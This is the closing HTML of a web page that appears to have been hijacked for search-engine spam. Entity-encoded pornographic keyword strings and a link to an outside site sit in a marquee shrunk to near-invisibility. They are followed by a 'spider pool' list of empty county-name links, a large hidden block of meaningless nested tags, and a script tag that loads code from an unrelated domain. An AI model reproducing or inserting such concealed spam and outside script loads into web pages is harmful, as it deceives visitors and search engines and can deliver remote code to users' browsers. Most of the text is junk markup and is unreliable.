<a href="http://www.somidoge.com/" title="&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#124;&#20013;&#25991;&#23383;&#24149;&#29190;&#20083;&#26080;&#30721;&#19987;&#21306;&#124;&#26085;&#38889;&#31934;&#21697;&#19981;&#21345;&#26080;&#30721;&#35270;&#39057;&#124;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#25773;&#25918;&#124;&#27431;&#32654;&#29245;&#21040;&#39640;&#28526;&#28431;&#27700;&#22823;&#21943;&#35270;&#39057;&#124;&#20154;&#22971;&#32;&#19997;&#34972;&#32654;&#33151;&#32;&#20013;&#25991;&#23383;&#24149;&#124;&#22823;&#27874;&#22970;&#65;&#86;&#32593;&#31449;&#20813;&#36153;&#32508;&#21512;&#24433;&#38498;&#124;&#50;&#48;&#49;&#57;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;">&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#124;&#20013;&#25991;&#23383;&#24149;&#29190;&#20083;&#26080;&#30721;&#19987;&#21306;&#124;&#26085;&#38889;&#31934;&#21697;&#19981;&#21345;&#26080;&#30721;&#35270;&#39057;&#124;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#25773;&#25918;&#124;&#27431;&#32654;&#29245;&#21040;&#39640;&#28526;&#28431;&#27700;&#22823;&#21943;&#35270;&#39057;&#124;&#20154;&#22971;&#32;&#19997;&#34972;&#32654;&#33151;&#32;&#20013;&#25991;&#23383;&#24149;&#124;&#22823;&#27874;&#22970;&#65;&#86;&#32593;&#31449;&#20813;&#36153;&#32508;&#21512;&#24433;&#38498;&#124;&#50;&#48;&#49;&#57;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#124;&#20013;&#25991;&#23383;&#24149;&#29190;&#20083;&#26080;&#30721;&#19987;&#21306;&#124;&#26085;&#38889;&#31934;&#21697;&#19981;&#21345;&#26080;&#30721;&#35270;&#39057;&#124;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#25773;&#25918;&#124;&#27431;&#32654;&#29245;&#21040;&#39640;&#28526;&#28431;&#27700;&#22823;&#21943;&#35270;&#39057;&#124;&#20154;&#22971;&#32;&#19997;&#34972;&#32654;&#33151;&#32;&#20013;&#25991;&#23383;&#24149;&#124;&#22823;&#27874;&#22970;&#65;&#86;&#32593;&#31449;&#20813;&#36153;&#32508;&#21512;&#24433;&#38498;&#124;&#50;&#48;&#49;&#57;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#124;&#20013;&#25991;&#23383;&#24149;&#29190;&#20083;&#26080;&#30721;&#19987;&#21306;&#124;&#26085;&#38889;&#31934;&#21697;&#19981;&#21345;&#26080;&#30721;&#35270;&#39057;&#124;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#25773;&#25918;&#124;&#27431;&#32654;&#29245;&#21040;&#39640;&#28526;&#28431;&#27700;&#22823;&#21943;&#35270;&#39057;&#124;&#20154;&#22971;&#32;&#19997;&#34972;&#32654;&#33151;&#32;&#20013;&#25991;&#23383;&#24149;&#124;&#22823;&#27874;&#22970;&#65;&#86;&#32593;&#31449;&#20813;&#36153;&#32508;&#21512;&#24433;&#38498;&#124;&#50;&#48;&#49;&#57;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#124;&#20013;&#25991;&#23383;&#24149;&#29190;&#20083;&#26080;&#30721;&#19987;&#21306;&#124;&#26085;&#38889;&#31934;&#21697;&#19981;&#21345;&#26080;&#30721;&#35270;&#39057;&#124;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#25773;&#25918;&#124;&#27431;&#32654;&#29245;&#21040;&#39640;&#28526;&#28431;&#27700;&#22823;&#21943;&#35270;&#39057;&#124;&#20154;&#22971;&#32;&#19997;&#34972;&#32654;&#33151;&#32;&#20013;&#25991;&#23383;&#24149;&#124;&#22823;&#27874;&#22970;&#65;&#86;&#32593;&#31449;&#20813;&#36153;&#32508;&#21512;&#24433;&#38498;&#124;&#50;&#48;&#49;&#57;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">绥滨县</a>|
<a href="http://" target="_blank">化德县</a>|
<a href="http://" target="_blank">衡山县</a>|
<a href="http://" target="_blank">广德县</a>|
<a href="http://" target="_blank">林甸县</a>|
<a href="http://" target="_blank">金溪县</a>|
<a href="http://" target="_blank">观塘区</a>|
<a href="http://" target="_blank">凤城市</a>|
<a href="http://" target="_blank">九龙城区</a>|
<a href="http://" target="_blank">邛崃市</a>|
<a href="http://" target="_blank">广安市</a>|
<a href="http://" target="_blank">江源县</a>|
<a href="http://" target="_blank">昭苏县</a>|
<a href="http://" target="_blank">武强县</a>|
<a href="http://" target="_blank">巧家县</a>|
<a href="http://" target="_blank">镇原县</a>|
<a href="http://" target="_blank">枞阳县</a>|
<a href="http://" target="_blank">涟源市</a>|
<a href="http://" target="_blank">苍溪县</a>|
<a href="http://" target="_blank">麻江县</a>|
<a href="http://" target="_blank">永善县</a>|
<a href="http://" target="_blank">定襄县</a>|
<a href="http://" target="_blank">宣武区</a>|
<a href="http://" target="_blank">兰西县</a>|
<a href="http://" target="_blank">沂源县</a>|
<a href="http://" target="_blank">德令哈市</a>|
<a href="http://" target="_blank">海晏县</a>|
<a href="http://" target="_blank">金平</a>|
<a href="http://" target="_blank">宜丰县</a>|
<a href="http://" target="_blank">夏河县</a>|
<a href="http://" target="_blank">莒南县</a>|
<a href="http://" target="_blank">滦南县</a>|
<a href="http://" target="_blank">遂溪县</a>|
<a href="http://" target="_blank">元谋县</a>|
<a href="http://" target="_blank">柞水县</a>|
<a href="http://" target="_blank">大关县</a>|
<a href="http://" target="_blank">威海市</a>|
<a href="http://" target="_blank">巢湖市</a>|
<a href="http://" target="_blank">乌什县</a>|
<a href="http://" target="_blank">山丹县</a>|
<a href="http://" target="_blank">马龙县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="uy9ht" class="pl_css_ganrao" style="display: none;"><strong id="uy9ht"><strike id="uy9ht"><option id="uy9ht"></option></strike></strong><ul id="uy9ht"></ul><strike id="uy9ht"></strike><thead id="uy9ht"><strong id="uy9ht"><big id="uy9ht"></big></strong></thead><pre id="uy9ht"><meter id="uy9ht"><nobr id="uy9ht"></nobr></meter></pre><sup id="uy9ht"><progress id="uy9ht"></progress></sup><thead id="uy9ht"><li id="uy9ht"></li></thead><meter id="uy9ht"></meter><strike id="uy9ht"></strike><xmp id="uy9ht"></xmp><noscript id="uy9ht"><tbody id="uy9ht"><noframes id="uy9ht"></noframes></tbody></noscript><code id="uy9ht"><output id="uy9ht"></output></code><optgroup id="uy9ht"><div id="uy9ht"><video id="uy9ht"></video></div></optgroup><th id="uy9ht"></th><form id="uy9ht"></form><pre id="uy9ht"><meter id="uy9ht"><nobr id="uy9ht"><form id="uy9ht"></form></nobr></meter></pre><th id="uy9ht"></th><track id="uy9ht"></track><tbody id="uy9ht"></tbody><form id="uy9ht"><nav id="uy9ht"><thead id="uy9ht"></thead></nav></form><tt id="uy9ht"><source id="uy9ht"><menuitem id="uy9ht"><var id="uy9ht"></var></menuitem></source></tt><div id="uy9ht"><bdo id="uy9ht"></bdo></div><video id="uy9ht"><ol id="uy9ht"><b id="uy9ht"></b></ol></video><pre id="uy9ht"></pre><th id="uy9ht"><rt id="uy9ht"><del id="uy9ht"></del></rt></th><optgroup id="uy9ht"><div id="uy9ht"><video id="uy9ht"></video></div></optgroup><b id="uy9ht"></b><ul id="uy9ht"><strong id="uy9ht"><sup id="uy9ht"></sup></strong></ul><delect id="uy9ht"></delect><small id="uy9ht"><p id="uy9ht"></p></small><td id="uy9ht"><label id="uy9ht"></label></td><pre id="uy9ht"><nav id="uy9ht"><dd id="uy9ht"></dd></nav></pre><style id="uy9ht"></style><sub id="uy9ht"><input id="uy9ht"></input></sub><big id="uy9ht"></big><pre id="uy9ht"></pre><wbr id="uy9ht"></wbr><label id="uy9ht"><progress id="uy9ht"><listing id="uy9ht"><span id="uy9ht"></span></listing></progress></label><legend id="uy9ht"></legend><tr id="uy9ht"></tr><var id="uy9ht"><address id="uy9ht"><abbr id="uy9ht"><big id="uy9ht"></big></abbr></address></var><ol id="uy9ht"></ol><progress id="uy9ht"></progress><ol id="uy9ht"></ol><bdo id="uy9ht"></bdo><fieldset id="uy9ht"><acronym id="uy9ht"></acronym></fieldset><code id="uy9ht"><dfn id="uy9ht"></dfn></code><samp id="uy9ht"><small id="uy9ht"></small></samp><form id="uy9ht"></form><video id="uy9ht"></video><cite id="uy9ht"></cite><small id="uy9ht"><td id="uy9ht"><ruby id="uy9ht"></ruby></td></small><big id="uy9ht"><track id="uy9ht"><pre id="uy9ht"></pre></track></big><abbr id="uy9ht"><strong id="uy9ht"><font id="uy9ht"></font></strong></abbr><noframes id="uy9ht"></noframes><thead id="uy9ht"></thead><strike id="uy9ht"></strike><video id="uy9ht"></video><pre id="uy9ht"><u id="uy9ht"></u></pre><menuitem id="uy9ht"><strong id="uy9ht"><sup id="uy9ht"></sup></strong></menuitem><form id="uy9ht"></form><samp id="uy9ht"></samp><rp id="uy9ht"><dl id="uy9ht"><tt id="uy9ht"><i id="uy9ht"></i></tt></dl></rp><em id="uy9ht"></em><dfn id="uy9ht"><center id="uy9ht"><abbr id="uy9ht"></abbr></center></dfn><listing id="uy9ht"></listing><tbody id="uy9ht"><noframes id="uy9ht"></noframes></tbody><em id="uy9ht"></em><style id="uy9ht"></style><thead id="uy9ht"></thead><u id="uy9ht"></u><sup id="uy9ht"></sup><rt id="uy9ht"></rt><tfoot id="uy9ht"><em id="uy9ht"><wbr id="uy9ht"><kbd id="uy9ht"></kbd></wbr></em></tfoot><delect id="uy9ht"></delect><ul id="uy9ht"></ul><span id="uy9ht"><form id="uy9ht"><legend id="uy9ht"></legend></form></span><tfoot id="uy9ht"><em id="uy9ht"><wbr id="uy9ht"><kbd id="uy9ht"></kbd></wbr></em></tfoot><pre id="uy9ht"></pre><fieldset id="uy9ht"></fieldset><pre id="uy9ht"><meter id="uy9ht"><nobr id="uy9ht"></nobr></meter></pre><blockquote id="uy9ht"><bdo id="uy9ht"></bdo></blockquote><menuitem id="uy9ht"><listing id="uy9ht"><address id="uy9ht"></address></listing></menuitem><listing id="uy9ht"></listing><menu id="uy9ht"></menu><pre id="uy9ht"></pre><strike id="uy9ht"><font id="uy9ht"></font></strike><nav id="uy9ht"><tt id="uy9ht"></tt></nav><td id="uy9ht"></td><cite id="uy9ht"><center id="uy9ht"></center></cite><listing id="uy9ht"></listing><noscript id="uy9ht"><meter id="uy9ht"></meter></noscript><small id="uy9ht"></small><pre id="uy9ht"><meter id="uy9ht"><nobr id="uy9ht"><pre id="uy9ht"></pre></nobr></meter></pre><label id="uy9ht"><progress id="uy9ht"></progress></label><nobr id="uy9ht"><pre id="uy9ht"><u id="uy9ht"><thead id="uy9ht"></thead></u></pre></nobr><dl id="uy9ht"></dl><nav id="uy9ht"><blockquote id="uy9ht"></blockquote></nav><b id="uy9ht"></b><dl id="uy9ht"><small id="uy9ht"><p id="uy9ht"><tr id="uy9ht"></tr></p></small></dl><tt id="uy9ht"><tbody id="uy9ht"><tr id="uy9ht"><var id="uy9ht"></var></tr></tbody></tt><thead id="uy9ht"><ruby id="uy9ht"><menu id="uy9ht"><em id="uy9ht"></em></menu></ruby></thead><sup id="uy9ht"><font id="uy9ht"><pre id="uy9ht"><ul id="uy9ht"></ul></pre></font></sup><p id="uy9ht"></p><pre id="uy9ht"><strike id="uy9ht"><nobr id="uy9ht"></nobr></strike></pre><strong id="uy9ht"></strong><form id="uy9ht"></form><label id="uy9ht"></label><video id="uy9ht"></video><tbody id="uy9ht"></tbody><code id="uy9ht"><dfn id="uy9ht"></dfn></code><label id="uy9ht"><delect id="uy9ht"><listing id="uy9ht"></listing></delect></label><tt id="uy9ht"></tt><thead id="uy9ht"><strong id="uy9ht"><big id="uy9ht"><nobr id="uy9ht"></nobr></big></strong></thead><fieldset id="uy9ht"></fieldset><legend id="uy9ht"></legend><form id="uy9ht"><nav id="uy9ht"><thead id="uy9ht"><video id="uy9ht"></video></thead></nav></form><menu id="uy9ht"><xmp id="uy9ht"></xmp></menu><ins id="uy9ht"><optgroup id="uy9ht"><center id="uy9ht"><pre id="uy9ht"></pre></center></optgroup></ins><video id="uy9ht"><tfoot id="uy9ht"><b id="uy9ht"><wbr id="uy9ht"></wbr></b></tfoot></video><progress id="uy9ht"><listing id="uy9ht"><rt id="uy9ht"><mark id="uy9ht"></mark></rt></listing></progress><rp id="uy9ht"></rp><sup id="uy9ht"><optgroup id="uy9ht"></optgroup></sup><acronym id="uy9ht"></acronym><abbr id="uy9ht"><address id="uy9ht"><abbr id="uy9ht"><dl id="uy9ht"></dl></abbr></address></abbr><div id="uy9ht"></div><noframes id="uy9ht"></noframes><rt id="uy9ht"></rt><em id="uy9ht"><style id="uy9ht"><mark id="uy9ht"><dfn id="uy9ht"></dfn></mark></style></em><strike id="uy9ht"></strike><nobr id="uy9ht"><s id="uy9ht"><u id="uy9ht"></u></s></nobr><track id="uy9ht"></track><tbody id="uy9ht"><noframes id="uy9ht"><td id="uy9ht"></td></noframes></tbody><strike id="uy9ht"><option id="uy9ht"></option></strike><sup id="uy9ht"><font id="uy9ht"></font></sup><optgroup id="uy9ht"><div id="uy9ht"></div></optgroup><sup id="uy9ht"></sup><output id="uy9ht"><table id="uy9ht"></table></output><menuitem id="uy9ht"></menuitem><rp id="uy9ht"><dl id="uy9ht"><tt id="uy9ht"></tt></dl></rp><strong id="uy9ht"></strong><label id="uy9ht"><button id="uy9ht"></button></label><center id="uy9ht"><pre id="uy9ht"></pre></center><acronym id="uy9ht"><dfn id="uy9ht"><strike id="uy9ht"><output id="uy9ht"></output></strike></dfn></acronym><sub id="uy9ht"></sub><menu id="uy9ht"><xmp id="uy9ht"><small id="uy9ht"></small></xmp></menu><em id="uy9ht"><rt id="uy9ht"><mark id="uy9ht"></mark></rt></em><dfn id="uy9ht"><sub id="uy9ht"><optgroup id="uy9ht"><div id="uy9ht"></div></optgroup></sub></dfn><tt id="uy9ht"><i id="uy9ht"><tr id="uy9ht"><var id="uy9ht"></var></tr></i></tt><strong id="uy9ht"></strong></div>
</html>
 <script>
// 	// 數(shù)字滾動(dòng)
// 	var flag = false;
// 	var scroll = $('.timer').offset().top - window.innerHeight;
// 	//  觸發(fā)時(shí)間
// 	$(window).scroll(function() {
// 		var height = $(window).scrollTop();
// 		if (height >= scroll && false === flag) {
// 			flag = true;
// 			numRoll();
// 		}
// 		if (height < scroll) {
// 			flag = false;
// 		}
// 	});
// 	$(function() {
// 		$('.ind_ab .con ul li .round span').attr('data-speed', '2000');
// 		$('.rollnum-num1').attr('data-to', $('.rollnum-num1').text());
// 		$('.rollnum-num2').attr('data-to', $('.rollnum-num2').text());
// 		$('.rollnum-num3').attr('data-to', $('.rollnum-num3').text());
// 		$('.rollnum-num4').attr('data-to', $('.rollnum-num4').text());
// 	});
// </script>
